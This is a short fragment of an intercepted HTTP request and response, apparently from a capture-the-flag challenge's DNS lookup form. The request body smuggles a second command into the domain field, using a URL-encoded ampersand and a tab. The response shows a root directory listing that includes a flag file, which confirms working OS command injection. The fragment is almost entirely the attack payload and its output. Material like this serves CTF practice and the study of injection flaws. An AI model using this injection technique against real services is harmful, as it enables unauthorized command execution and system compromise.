 Connection: close
11 Referer: http://challenge.yuanloo.com:43683/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 domain=www.baidu.com%26dir%09%2F
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Lookup
Results for www.baidu.com&dir /:
bin dev flag_XU1pgnMr lib media opt root sbin
boot etc home lib64 mnt proc run srv
Server: 223.5.5.5
Address: 223.5.5.5#53